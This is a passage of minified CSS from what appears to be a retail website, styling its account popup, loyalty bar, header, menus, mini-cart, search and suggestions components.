.b-eye .b-eye-opened{display:block}.password.show-pw .b-eye .b-eye-closed{display:none}.password .b-eye{cursor:pointer;display:block;position:absolute;right:1.25rem;top:.875rem;z-index:3}.password .b-eye-opened{display:none}.b-account_popup{height:fit-content;position:fixed;bottom:0;left:0;right:0;background:#fff;color:#0c0c0c;border-radius:.75rem .75rem 0 0;box-shadow:0 -.25rem .625rem 0 rgba(0,0,0,.1);z-index:11}.b-account_popup-wrapper{border-radius:.75rem .75rem 0 0;overflow:hidden}.b-account_popup-closeBtn{position:absolute;right:1.125rem;top:1.4375rem}.b-account_popup-member{padding:1.5rem 2rem;background:#f6f6f6}.b-account_popup-member .b-account-awlabclub__title{font:1rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-align:left;margin-top:0}.b-account_popup-member .b-account-awlabclub__level{display:flex;justify-content:space-between;text-transform:uppercase}.b-account_popup-member .b-account-awlabclub__level .member-gradient-points:before{content:"\00B7";font-size:1rem;line-height:.375rem;display:inline-block;margin-right:.1875rem}.b-account_popup-member .b-account-awlabclub__loyalty-bar{border:.0625rem solid #d7d7d7;margin-top:.5rem;height:calc(rem10 + rem2)}.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{background:linear-gradient(90deg,#e6007d,#0032a1);height:.625rem}.b-account_popup-member .b-account-awlabclub__button{margin-top:1.5rem;width:100%}.b-account_popup-member .b-account-awlabclub__loyalty-bar,.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{border-radius:.375rem}.b-account_popup-member a{display:block}.b-account_popup-login{padding:1.5625rem 1rem;text-align:left;background-color:#f6f6f6}.b-account_popup-login h3{font:.875rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;max-width:calc(100% - 50px)}.b-account_popup-login p{font:1rem Futura Std Bold,Arial,sans-serif;margin:0}.b-account_popup-login .b-login_button{display:block;width:100%;height:2.4375rem;font-size:.6875rem;padding:.5rem}.b-account_popup-links{display:flex;flex-direction:column;text-align:left;padding:.125rem 1rem 1.25rem}.b-account_popup-links a{font:.875rem Futura Std Book,Arial,sans-serif;line-height:2.5rem;display:flex;align-items:center;gap:.5rem}.b-account_popup-links a svg path{stroke:#0c0c0c}.b-account_popup-links--last{border-top:.0625rem solid #d7d7d7;margin-top:.25rem;padding-top:.25rem}.member-gradient{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-brands{padding:0 2.5rem 1rem}.b-brands__list{align-items:flex-start;display:flex;gap:1.25rem}.b-brands__item{align-items:center;background-color:#f6f6f6;border-radius:1.5rem;display:flex;flex:1 0 0;justify-content:space-between;padding:.75rem 1.5rem;width:-webkit-fill-available}.b-brands__item:hover .b-brands__text{color:#003da5}.b-brands__item:hover .b-brands__arrow svg path{fill:#003da5}.b-brands__logo{display:none}.b-brands__text{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem}.b-brands__link{position:relative;width:100%}.b-brands__link:active,.b-brands__link:link,.b-brands__link:visited{color:#0c0c0c;text-decoration:none}.b-brands__arrow{display:inline-block;height:1.5rem;position:absolute;right:0;width:1.5rem}.b-customer-services{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;background:#003da5;height:2rem;padding:.625rem 1rem;position:relative;z-index:1}.b-customer-services__promo_flyout:before,.b-customer-services__promo_layout-blue{background:#003da5}.b-customer-services__promo_flyout{background:transparent;overflow:visible;z-index:4}.b-customer-services__promo-link:hover{text-decoration:none}.b-customer-services__menu{display:none}.b-customer-services__promo_layout-blue+.b-customer-services__menu{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;padding-left:2.1875rem;width:33.33%}.b-customer-services__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;position:relative}.b-customer-services_hamburger .b-customer-services__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-customer-services__item:first-child:after{background-color:#fff;border-radius:50%;bottom:.125rem;content:"";display:inline-block;height:.25rem;margin:0 .75rem;position:relative;width:.25rem}.b-customer-services__item.only-item:first-child:after{display:none}.b-customer-services__item.b-world{margin:0}.b-customer-services__item.siteselector-item{display:none}.b-customer-services_hamburger .b-customer-services__item{width:100%}.b-customer-services_hamburger .b-customer-services__item:not(:first-child){border-top:1px solid #f6f6f6}.b-customer-services__link{font-size:.875rem;line-height:1.25rem;position:relative}.b-customer-services__link:link,.b-customer-services__link:visited{color:#fff;text-decoration:none}.b-customer-services__link:active{color:#fff;text-decoration:underline}.b-customer-services_hamburger .b-customer-services__link{display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-customer-services__link b,.b-customer-services_hamburger .b-customer-services__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-customer-services__flyout{background-color:#f6f6f6;display:none;left:auto;padding:9.375rem 0 6.25rem;position:absolute;right:0;top:100%;width:21.875rem;z-index:-1}.b-customer-services__flyout:after,.b-customer-services__flyout:before{background-color:#f6f6f6;bottom:0;content:"";position:absolute;top:0}.b-customer-services__flyout:before{right:100%;width:6.5625rem}.b-customer-services__flyout:after{left:100%;width:125rem}.b-customer-services__flyout-inner{position:relative}.b-customer-services__flyout-close{cursor:pointer;line-height:0;position:absolute;right:0;top:0}.b-customer-services__flyout-close:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:1.875rem}.b-customer-services__flyout-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.1875rem;color:#424242;letter-spacing:.86px;line-height:1.16}.b-customer-services__flyout-description{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;color:#838383;letter-spacing:.98px;line-height:1.62;margin:.625rem 0 0}.b-customer-services__flyout-list{font-size:0;margin:1.25rem 0 5.625rem}.b-customer-services__flyout-item{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;display:inline-block;letter-spacing:.11125rem;line-height:1.5;vertical-align:top;width:50%}.b-customer-services__flyout-link:link,.b-customer-services__flyout-link:visited{color:#003da5;text-decoration:none}.b-customer-services__flyout-link:active{color:#f410f7;text-decoration:none}.b-customer-services__flyout-link_bold{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.25rem;letter-spacing:.12375rem}.b-customer-services__message{overflow:hidden}.b-header-promo{font-size:0}.b-header-promo__list{text-align:center;white-space:nowrap}.b-header-promo__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;text-align:center;white-space:normal;width:100%}.b-header-promo__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.6875rem;letter-spacing:.01375rem;line-height:.8125rem;position:relative;top:-.15625rem;text-transform:uppercase}.b-header-promo__link:active,.b-header-promo__link:link,.b-header-promo__link:visited{color:#fff;text-decoration:none}.b-header-promo__container{transition:height .15s ease-in 0s;background-position:top;background-size:cover;height:2.125rem;left:0;position:absolute;top:0;width:100%}.b-customer-services__promo_expanded .b-header-promo__container{height:23.75rem}.b-header-promo__content{bottom:2.125rem;left:0;position:absolute;text-align:center;width:100%;z-index:1}.b-header-promo__title{font-size:1.375rem;letter-spacing:1px}.b-header-promo__button,.b-header-promo__title{font-family:Futura Std Bold,Arial,sans-serif;color:#fff;text-align:center}.b-header-promo__button{font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-header-promo__button:active,.b-header-promo__button:link,.b-header-promo__button:visited{color:#fff;text-decoration:none}.b-header-promo__button:focus,.b-header-promo__button:hover{background:rgba(0,61,165,.85);outline:none}.b-header-promo__button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-header-promo__image{display:none}.b-header{position:relative;width:100%;z-index:6}.b-header__menu-button{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;cursor:pointer;margin-right:1.25rem}.b-header__menu-button_active .b-header__menu-button-text{display:none}.b-header{background:#fff;left:0;position:sticky;right:0;top:0;z-index:8;border-bottom:.0625rem solid #d7d7d7}.p-checkout .b-checkout-header,.p-checkout .b-header__banner{top:0}.b-checkout-header .grid_wide,.b-header__banner .grid_wide{max-width:none;padding:0}.b-checkout-header.b-header__banner_scrolled,.b-header__banner.b-header__banner_scrolled{top:0;width:100%}.b-header__banner-inner{flex-wrap:nowrap;padding:.375rem 0}.b-header__banner-inner,.b-header__banner-left{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;justify-content:flex-start}.b-header__banner-left{flex-wrap:wrap}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2rem;width:5.125rem}.b-header__banner-right{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;text-align:right;z-index:2}.b-header__title{overflow:hidden;position:relative}.b-header__title h1{left:9999px;position:absolute}.b-language-switch{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;cursor:pointer}.b-language-switch__body{position:relative}.b-language-switch__body:before{content:"";display:inline-block;height:0;width:0;border-bottom:.875rem solid #fff;border-left:.875rem solid transparent;border-right:.875rem solid transparent;bottom:100%;position:absolute;right:1.25rem}.b-language-switch__warning{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.b-language-switch__image{height:.5rem;margin-right:.3125rem;width:auto}.b-language-switch__list{display:inline-block;vertical-align:top;margin:0 auto;width:auto}.b-language-switch__item{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-language-switch__item+.b-language-switch__item{border-top:1px solid #f6f6f6}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:active,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:link,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:visited{color:#003da5;text-decoration:none}.b-language-switch__item .b-language-switch__image{border:1px solid #f6f6f6;height:1.125rem;margin-right:.625rem;padding:1px;width:1.5625rem}.b-language-switch__item .b-language-switch__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.87px;text-transform:uppercase}.b-language-switch__item .b-language-switch__link:link,.b-language-switch__item .b-language-switch__link:visited{color:#838383;text-decoration:none}.b-language-switch__item .b-language-switch__link:active{color:#003da5;text-decoration:none}.b-menu{margin:0 -1.25rem}.b-menu__header{display:none}.b-menu__item_sale{padding:1.25rem;text-align:center}.b-menu__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;border-color:transparent;position:relative}.b-menu__link:link,.b-menu__link:visited{color:#003da5;text-decoration:none}.b-menu__link:active{color:#003da5;text-decoration:underline}.b-menu__link_shop-all{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.9375rem;color:#222225;cursor:pointer;display:block;letter-spacing:.5px;margin-right:0;padding:.8125rem 1.25rem .8125rem 1.875rem;text-transform:uppercase}.b-menu__link_special-shop-all{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-top:1px solid #f6f6f6;display:block;line-height:1.125rem;padding:.5625rem 1.875rem}.b-menu__link_special-shop-all:link,.b-menu__link_special-shop-all:visited{color:#a5a5a5;text-decoration:none}.b-menu__link_special-shop-all:active{color:#003da5;text-decoration:underline}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;transition:opacity .15s ease-in 0s;line-height:1.25rem;letter-spacing:.01875rem;opacity:1}.b-menu__sub-column{position:relative}.b-menu__link_has-sub{position:relative;color:#003da5;cursor:pointer}.b-menu__link_has-sub:active,.b-menu__link_has-sub:link,.b-menu__link_has-sub:visited{color:#003da5;text-decoration:none}.b-menu__search-button{display:inline-block;vertical-align:top;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:1px solid #0c0c0c;color:#fff;cursor:pointer;line-height:1.125rem;margin-right:1.5625rem;outline:none;padding-bottom:.25rem;position:relative;text-align:left;width:7.5rem}.b-menu__search-button:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#0c0c0c;font-size:1.1875rem;left:100%;padding-left:.375rem;position:absolute}.b-menu__sub-wrapper{display:none;position:relative}.b-menu__sub-container{overflow:auto}.b-menu__sub-columns-link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;color:#424242;display:inline-block;letter-spacing:.45px;margin:1.25rem 1.875rem .625rem;text-transform:uppercase}.b-menu__sub-columns-link:active,.b-menu__sub-columns-link:link,.b-menu__sub-columns-link:visited{color:#424242;text-decoration:none}.b-menu__sub-columns-link_special{color:#003da5;margin:.3125rem 1.875rem 1.5625rem}.b-menu__sub-columns-link_special:active,.b-menu__sub-columns-link_special:link,.b-menu__sub-columns-link_special:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;width:100%}.b-menu__sub-column_active .b-menu__sub-title{color:#003da5}.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg)!important;transition:.3s}.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5!important}.b-menu__sub-column_wrapper .b-menu__sub-column{max-width:100%;padding:0;width:100%}.b-menu__sub-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-menu__sub-title:hover{color:inherit;text-decoration:none}.b-menu__sub-list{margin-top:1rem;position:relative;z-index:1}.b-menu__sub-link{font-family:Futura Std Book,Arial,sans-serif;font-size:1.125rem;display:block;line-height:1.25rem;margin-bottom:1.5rem}.b-menu__sub-link:active,.b-menu__sub-link:link,.b-menu__sub-link:visited{color:#0c0c0c;text-decoration:none}.b-menu__sub-title_shop-all{display:none}#wrapper:after{transition:opacity .15s ease-in-out 0s;content:"";opacity:0}.b-menu__overlay{height:100dvh;left:0;position:fixed;right:0;top:0;overflow:scroll}.b-menu__overlay #wrapper{position:relative;z-index:1}.b-menu__overlay #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__overlay--noFixed{position:static}.b-menu__overlay--noFixed #wrapper{position:relative;z-index:1}.b-menu__overlay--noFixed #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__slider-wrapper{margin:0 auto;max-width:12.5rem}.b-menu__slider{margin:.9375rem 0;max-width:15.625rem}.b-menu__slider .slick-dots{margin-top:.9375rem;text-align:center}.b-menu__banner{height:11.5rem}.b-menu__banner,.b-menu__banner-square{position:relative;width:20.3125rem;overflow:hidden}.b-menu__banner-square{height:20.3125rem}.b-menu__banner-link{cursor:pointer;text-decoration:none}.b-menu__banner-link:hover,.b-menu__banner-link:visited{text-decoration:none}.b-menu__banner-link .b-menu__banner-image{height:100%;width:100%}.b-menu__banner-link .b-menu__banner-text-container{background:linear-gradient(0deg,rgba(0,0,0,.6) .24%,transparent 60.24%);bottom:0;display:flex;flex-direction:column;gap:.25rem;padding:1rem;position:absolute;width:100%}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.5rem;color:#fff;line-height:2.125rem}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-subtext{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#fff;line-height:1rem;text-decoration:underline}.b-minicart .b-original-price__text,.b-minicart .b-product__value{display:inline-flex;flex-direction:row-reverse;align-items:center}.b-minicart__active{height:100%;position:fixed;width:100%;overflow:hidden}.b-minicart__content{animation:d .3s;background:#fff;height:100vh;padding:1rem;position:fixed;right:0;top:0;width:100%;white-space:normal;z-index:30}.b-minicart__overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-minicart__overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-minicart__close{cursor:pointer;outline:none;position:absolute;right:1rem;top:1rem;z-index:2}.b-minicart__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;color:#0c0c0c;line-height:1.5rem;text-align:left}.b-minicart__header-customMessage{background:#f6f6f6;color:#0c0c0c;display:flex;font-size:.8125rem;font-weight:650;text-align:left;flex-direction:column;gap:.75rem;letter-spacing:.01625rem;line-height:1rem;padding:.75rem;width:100%;margin:1.25rem 0}.b-minicart__header-customMessage a{font-weight:400;text-decoration:underline}.b-minicart__subtitle{color:#0c0c0c;font-size:.8125rem;letter-spacing:.01625rem;line-height:.9375rem;margin-top:1.25rem;text-transform:uppercase;text-align:left}.b-minicart__buttons{display:flex;flex-direction:column-reverse;gap:.5rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__proceed-checkout,.b-minicart__buttons .b-minicart__view-bag{width:100%}.b-minicart__subtotal{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;display:flex;justify-content:space-between;line-height:1.25rem;margin-bottom:.75rem}.b-minicart__list .b-product-list__attribute{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__list .b-product-list__attribute .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__list .b-product-list__value{color:#0c0c0c;font-size:.75rem;line-height:1rem;text-transform:uppercase}.b-minicart__list .b-original-price__container{display:flex;flex-direction:row;gap:.25rem;flex-wrap:wrap}.b-minicart__list .b-original-price__container .b-original-price__label{text-transform:uppercase}.b-minicart__products{border-top:.0625rem solid #d7d7d7;margin-top:.75rem;padding-top:1rem;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none;margin-top:1rem}.b-minicart__products::-webkit-scrollbar{display:none}.b-minicart__item{border-bottom:1px solid #dbdbdb;display:flex;flex-direction:row;gap:.75rem;margin-bottom:1rem;padding-bottom:1rem;position:relative}.b-minicart__product-info{text-align:left}.b-minicart__product-price{position:absolute;right:0;top:0;direction:rtl}.b-minicart__product-price .mini-cart-price{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;white-space:nowrap}.b-minicart__product-price .mini-cart-price--discounted{color:#c33389}.b-minicart__product-remove{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem;margin-top:.75rem;text-decoration:underline;text-underline-offset:.25rem}.b-minicart__product-remove:hover{color:#003da5;cursor:pointer}.b-minicart__product-title{margin-bottom:.75rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:15.625rem;padding-right:5rem}.b-minicart__product-title .b-minicart__product-title__text,.b-minicart__product-title a{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-minicart__product-title .b-minicart__product-title__text:active,.b-minicart__product-title .b-minicart__product-title__text:link,.b-minicart__product-title .b-minicart__product-title__text:visited,.b-minicart__product-title a:active,.b-minicart__product-title a:link,.b-minicart__product-title a:visited{color:#0c0c0c;text-decoration:none}.b-minicart__product-category{display:block;margin:0 0 .25rem;color:#949494;letter-spacing:.02em;font-size:.6875rem;line-height:.875rem}.b-minicart__product-qty,.b-minicart__single-product-price{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__product-qty--checkout,.b-minicart__single-product-price--checkout{font-size:0}.b-minicart__product-qty .b-product__label,.b-minicart__single-product-price .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value,.b-minicart__single-product-price .b-product__value{color:#0c0c0c;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value__original,.b-minicart__single-product-price .b-product__value__original{position:relative;margin-right:.25rem;display:inline-block}.b-minicart__product-qty .b-product__value__original:after,.b-minicart__single-product-price .b-product__value__original:after{content:"";position:absolute;top:50%;left:0;width:100%;height:1px;background-color:currentColor;transform:translateY(-50%);pointer-events:none}.b-minicart__product-info .b-original-price__text,.b-minicart__single-product-price .b-product__value,.b-minicart__subtotal-price{direction:rtl}.b-minicart__footer{border-top:.0625rem solid #0c0c0c;padding-top:.75rem;position:fixed;bottom:1rem;width:calc(100% - 32px)}.b-search{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;background-color:#fff;display:none;left:50%;max-width:100%;position:absolute;transform:translateX(-50%);width:100%;z-index:3}.b-search__fieldset,.b-search__form{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;gap:1.25rem}.b-search__fieldset,.b-search__fieldset .b-search__input{position:relative;width:100%}.b-search__fieldset .b-searchIcon{position:absolute;top:.375rem;left:.375rem}.b-search__fieldset .b-closeIcon{cursor:pointer;z-index:2;position:absolute;top:.6875rem;right:1.25rem}.b-search__input{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background-color:#f6f6f6;border-color:transparent;border-radius:1.125rem;color:#003da5;height:2.25rem;line-height:1.25rem;padding:0 3rem 0 2.5rem}.b-search__input::-webkit-input-placeholder{opacity:0;visibility:hidden}.b-search__input:-moz-placeholder,.b-search__input::-moz-placeholder{opacity:0;visibility:hidden;opacity:1}.b-search__input:-ms-input-placeholder{opacity:0;visibility:hidden}.b-search__input--container{position:relative;width:100%}.b-search__fake-input{width:100%;border-radius:0;height:auto;border:0;flex:1;padding:0}.b-search__fake-input::placeholder{display:block;color:#003da5;opacity:1;visibility:visible}.b-search__input-clear{position:absolute}.b-search__input-clear:after{font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";display:inline-block;width:1rem;height:1rem;margin-left:.5rem}.b-search__buttons{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;font-size:0}.b-search__button-close,.b-search__button-search{cursor:pointer;margin:0;outline:none}.b-search__button-search{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;background:#003da5;border-radius:0;color:#fff;height:2.5rem;letter-spacing:.1875rem;margin-right:0;min-width:4.6875rem;padding:0 .625rem;text-transform:uppercase;width:auto}.b-search__button-search:before{font-size:1.25rem;vertical-align:middle}.b-search__button-close{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:underline}.b-search_active .b-search__button-close{color:#0c0c0c;opacity:1}.b-search__icon-button.b-utility-menu__link{background-color:#f6f6f6;border-radius:1.125rem;display:flex;flex-wrap:nowrap;align-items:center;gap:0;cursor:auto;padding:.375rem 1rem .375rem .75rem;width:12.8125rem}.b-search__icon-button.b-utility-menu__link a{display:flex;align-items:center}.b-search__icon-button.b-utility-menu__link a:active,.b-search__icon-button.b-utility-menu__link a:link,.b-search__icon-button.b-utility-menu__link a:visited{color:#003da5;text-decoration:none}.b-search__suggestions{transition:all .3s ease-in-out 0s;background:#fff;display:none;height:100vh;left:0;opacity:0;overflow-y:auto;padding-bottom:8.75rem;position:absolute;right:0;top:100%}.b-search_active .b-search__suggestions{opacity:1}.b-search__icon-button-mobile{flex:1}.b-search_active{display:block}.b-subscription{background:#f6f6f6;padding:1.25rem}.b-subscription .b-subscription-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.875rem;color:#a5a5a5;letter-spacing:.125rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem;color:#424242;letter-spacing:.93px;line-height:1.62;margin:.625rem 0 0}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;margin:.625rem 0 0;padding:0 1.90625rem}.b-subscription .b-subscription-button:active,.b-subscription .b-subscription-button:link,.b-subscription .b-subscription-button:visited{color:#fff;text-decoration:none}.b-subscription .b-subscription-button:focus,.b-subscription .b-subscription-button:hover{background:rgba(244,16,247,.85);outline:none}.b-subscription .b-subscription-button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-customer-services__flyout .b-subscription{padding:0}.b-suggestions{background:#fff;color:#000;line-height:1.25rem;margin:0 auto;position:relative;width:100%;z-index:10}.b-suggestions .b-price{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;margin-top:.5rem;margin-left:.5rem}.b-suggestions .b-price__sale{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem}.b-suggestions .b-price__sale.b-price__discounted{color:#0c0c0c;white-space:nowrap}.b-suggestions .b-price__regular{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem;white-space:nowrap}.b-suggestions .b-price__regular+.b-price__sale{color:#0c0c0c}.b-suggestions .b-orignal-and-lowest-price-container{margin-left:.5rem}.b-suggestions .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__content{margin-bottom:2.5rem;padding:1.5rem 1rem 0;position:relative}.b-suggestions__title{color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;margin-bottom:1rem;text-transform:uppercase}.b-suggestions__message,.b-suggestions__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;text-align:left}.b-suggestions__message{background-color:#f6f6f6;border-radius:.625rem;display:block;line-height:1.25rem;margin-bottom:2.5rem;padding:.75rem 1rem}.b-suggestions__products{gap:.1875rem}.b-suggestions__title-showall{display:flex;justify-content:space-between;align-items:baseline}.b-suggestions__actions{margin-right:.75rem;top:.75rem;right:0}.b-suggestions__actions,.b-suggestions__link-all{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-suggestions__link-all{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin:.625rem 0 .3125rem;padding:0 1.5625rem 0 0;position:relative;text-decoration:underline!important}.b-suggestions__link-all:active,.b-suggestions__link-all:link,.b-suggestions__link-all:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all span{display:none}.b-suggestions__link{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;gap:.5rem}.b-suggestions__link:link,.b-suggestions__link:visited{color:#1a1a1a;text-decoration:none}.b-suggestions__link:active{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image{width:100%}.b-suggestions__category{color:#0c0c0c;margin-bottom:.5rem}.b-suggestions__name{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;max-width:10.625rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:start;margin-left:.5rem}.b-suggestions__hit{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:.5rem}.b-suggestions__hit:active,.b-suggestions__hit:link,.b-suggestions__hit:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__match{color:#0c0c0c;font:1rem Futura Std Book,Arial,sans-serif;line-height:1.5rem}.b-suggestions__category{color:#6b6b6b;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;margin-top:-.6875rem}.b-utility-menu-secondlevel{align-items:center;border-top:.0625rem solid #f6f6f6;display:flex;padding:.5rem 0;width:100%}.b-utility-menu-secondlevel .b-search__icon-button{width:100%}.b-utility-menu__list{align-items:center;box-align:center;flex-wrap:nowrap;justify-content:flex-end;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;background:transparent;gap:.25rem}.b-utility-menu__list,.b-utility-menu_hamburger .b-utility-menu__list{box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row}.b-utility-menu_hamburger .b-utility-menu__list{align-items:middle;box-align:middle;flex-wrap:wrap;justify-content:space-between;background:#f6f6f6}.b-utility-menu__item{cursor:pointer;text-align:center;padding:.375rem}.b-utility-menu_hamburger .b-utility-menu__item{background:#f6f6f6;margin-left:0;padding:1.25rem;position:relative;text-align:right}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account{margin-left:0;padding:.625rem 1.25rem}.b-utility-menu_hamburger 